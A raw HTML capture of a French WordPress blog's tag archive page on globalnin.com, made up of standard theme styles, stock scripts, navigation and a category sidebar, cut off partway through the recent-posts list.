

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalnin.com/tag-article/titre/
body_size: 9597
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-transcluent">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-title" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="application-name" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="description" content="L&#039;actualité d&#039;internet et de ses environs">
    <link rel="pingback" href="">
	<title>titre &#8211; Globalnin | L&#039;actualité global d&#039;internet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux" href="https://globalnin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux des commentaires" href="https://globalnin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalnin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff41a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalnin.com/wp-includes/css/dist/block-library/style.min.css?ver=8ff41a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='differ_reset-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/reset.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontawesome-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/font-awesome-5/css/fontawesome-all.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ_bootstrap4-grid-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/bootstrap/bootstrap-grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontello-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-swiper-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-main-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2' type='text/css' media='all' />
<style id='differ-main-css-inline-css' type='text/css'>

		:root{
	       --primary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --secondary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --heading-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --logo-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
	       --desktop-nav-link-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
		}
	

		body{
			background-color: #fff;
			background-image: url();
			background-size: cover;
			background-repeat:repeat;
			background-position:center center;
			background-attachment:scroll;
		}

		body::-webkit-scrollbar {
			background-color: #fdfdfd;
			width:  8px;
			transition: 0.3s all ease;
			border-left:1px solid #498EF3;
			border-right:1px solid #498EF3;
		}
		
		body::-webkit-scrollbar-thumb {
			background: #025294;
			transition: 0.3s all ease;
		}
		
		body::-webkit-scrollbar-thumb:hover {
			background: #025294;
			transition: 0.3s all ease;
		}
		
:root{
  --text-color: #000;
  --text-font-weight: 400;
  --text-xl-size: 15px;
  --text-lg-size: 15px;
  --text-md-size: 15px;
  --text-sm-size: 14px;
  --text-xs-size: 14px;

  --headings-color: #1e73be;
  --h1-fw: 700;
  --h2-fw: 500;
  --h3-fw: 700;
  --h4-fw: 700;
  --h5-fw: 600;
  --h6-fw: 600;



  /* Headings XL 1200px+ */
  --xl-headings-mb: 0.35em;
  --xl-h1-size: 50px;
  --xl-h2-size: 37px;
  --xl-h3-size: 32px;
  --xl-h4-size: 23px;
  --xl-h5-size: 32px;
  --xl-h6-size: 25px;

  /* Headings LG 1199px- */
  --lg-headings-mb: 0.35em;
  --lg-h1-size: 49px;
  --lg-h2-size: 38px;
  --lg-h3-size: 30px;
  --lg-h4-size: 21px;
  --lg-h5-size: 27px;
  --lg-h6-size: 22px;

  /* Headings MD 991px- */
  --md-headings-mb: 0.35em;
  --md-h1-size: 43px;
  --md-h2-size: 33px;
  --md-h3-size: 24px;
  --md-h4-size: 18px;
  --md-h5-size: 24px;
  --md-h6-size: 22px;

  /* Headings SM 767px- */
  --sm-headings-mb: 0.38em;
  --sm-h1-size: 37px;
  --sm-h2-size: 30px;
  --sm-h3-size: 28px;
  --sm-h4-size: 24px;
  --sm-h5-size: 20px;
  --sm-h6-size: 18px;

  /* Headings XS 440px- */
  --xs-headings-mb: 0.45em;
  --xs-h1-size: 32px;
  --xs-h2-size: 28px;
  --xs-h3-size: 25px;
  --xs-h4-size: 20px;
  --xs-h5-size: 18px;
  --xs-h6-size: 16px;
	}
:root{
		--desktop_nav-height:60px;
		--nav-fill-bg:#000;
		--desktop-nav-link-fz:14px;
		--desktop-nav-link-color:#fff;
		--desktop-nav-link-hover-color:#025294;
		
		--logo-height:60px;
		--logo-font-size:32px;
		--logo-font-weight:700;
		--logo-color:#fff;
		--logo-hover-color:#025294;
		
		--desktop-sub-menu-bg:#231e1e;
		--desktop-sub-menu-link-font:Gloria Hallelujah;
		--sub-menu-link-fz:18px;
		--desktop-sub-menu-link-color:#fff;
		--desktop-sub-menu-link-hover-color:#025294;
		
		--mobile-nav-bg :#000;
		--mobile-nav-height: 60px;
		--mobile-nav-menu-wrap-bg:#231e1e;
		--mobile-nav-sub-menu-bg:#635f58;
		--mobile-nav-link-font-size:18px;
		--mobile-nav-link-color:#fff;
		--mobile-nav-link-line-height:40px;
		--mobile-nav-link-hover-color:#025294;
		

		
	
	}
.breadcrumbs-wrap{
	
	--color:#fff;
	background-color:#848181;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:scroll;
		
	}
.breadcrumbs-wrap{ background-image:url(http://globalnin.com/wp-content/uploads/2019/02/global-nin-bg.jpg)};

			.loader-wrapper{ 
			background-color:#fff;
			}
:root{
		--primary-color:#025294;
		--black-color:#383838;
		--white-color:#fff;
	
	}
.loader-wrapper {
	/* Preloader */
	--preloader-bg: #fff;
  --preloader-line1: #025294;
  --preloader-line2: #025294;
  --preloader-line3: #025294;
  }
</style>
<link rel='stylesheet' id='differ-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CRoboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CRaleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CGloria+Hallelujah%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8ff41a' type='text/css' media='all' />
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="differ-views-js-js-extra">
/* <![CDATA[ */
var differLikes = {"ajax_url":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","nonce":"34c78d16e7","id":"952","useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a" id="differ-views-js-js"></script>
<link rel="https://api.w.org/" href="https://globalnin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalnin.com/wp-json/wp/v2/tags/164" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="WIVyfui8DcE3WTwpIhZdoDrD-nUoVUflPPWNvTJfgA0" />
</head>
<body class="archive tag tag-titre tag-164">


<!-- Navigation  -->

<nav class="nav" data-desktop-type="fixed_on_scroll" data-mobile-type="fixed">

    <div class="container">
        <div class="menu-flex">
            <div class="logo">
                <a href="https://globalnin.com/">
											                        <img src="https://globalnin.com/wp-content/uploads/2019/04/logo-global-nin-yes-design-02.png" alt="Logo">
					                </a>
            </div>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu menu-header"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://globalnin.com">Accueil</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&rsquo;évasion</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://globalnin.com/categorie-article/societe/">Société</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862"><a href="#">Tout sur&#8230;</a>
<div class='sub-menu-wrapper'><ul class='sub-menu'>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&rsquo;immobilier</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a></li>
</ul></div>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a></li>
</ul></div>
			
			
			

            <div class="menu-icon-wrap">
                <!-- Mobile menu icon -->
                <div class="menu-icon ">
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </div>
            </div>

        </div>
    </div>

</nav>


<!-- Breadcrumbs -->

    <div class="breadcrumbs-wrap" >
        <div class="container">
            <h2 class="page-title">titre</h2>
			<ul  class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://globalnin.com" title="Home">Home</a></li><li class="separator separator-home"> <i class="icon-right-open-mini" aria-hidden="true"></i> </li>
                <li class="item-current item-tag-164 item-tag-titre">
                <span class="bread-current bread-tag-164 bread-tag-titre"> 
                 
                 Tag&nbsp;titre
                
                </span>
                </li>
                </ul>        </div>
    </div>











    <div class="blog-wrapper blog-list left-sidebar">
        <div class="container">
            <div class="row no-margin">
                <!-- Sidebar -->
                <div class="sidebar-wrap sticky-sidebar-wrap col-lg-12  col-xl-4">
                    <aside class="sidebar blog-sidebar">
													<div id="search-2" class="widget widget_search" ><form class="search" role="search" method="get"  action="https://globalnin.com/">
    <input type="text" class="searchinput" value="" name="s"  placeholder="Search..." required="">

    <button type="submit" >
        <i class="fa fa-search" aria-hidden="true"></i>
    </button>
</form>
</div><div id="categories-2" class="widget widget_categories" ><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://globalnin.com/categorie-article/art-design/">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://globalnin.com/categorie-article/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://globalnin.com/categorie-article/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&#039;évasion</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://globalnin.com/categorie-article/beauty/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://globalnin.com/categorie-article/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://globalnin.com/categorie-article/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://globalnin.com/categorie-article/societe/">Société</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&#039;immobilier</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://globalnin.com/categorie-article/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" >
		<h6 class="widget_title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">Trouver une brassière de yoga effet seconde peau</a>
									</li>
											<li>
